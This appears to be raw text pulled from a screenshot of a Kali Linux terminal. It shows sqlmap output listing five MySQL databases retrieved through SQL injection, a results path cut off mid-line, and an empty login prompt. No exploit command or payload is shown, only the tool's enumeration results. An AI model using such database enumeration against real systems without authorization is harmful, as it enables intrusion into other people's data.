 [04:45:41] [INFO] retrieved: 'register'
[04:45:41] [INFO] retrieved: 'performance_schema'
[04:45:41] [INFO] retrieved: 'mysql'
[04:45:41] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] register
[*] sys
[04:45:41] [INFO] you can find results of scanning i
home/kali/.local/share/sqlmap/output/results-0417202
[*] ending @ 04:45:41 /2025-04-17/
User:
Password:
┌──(kali㉿kali)-[~]
└─$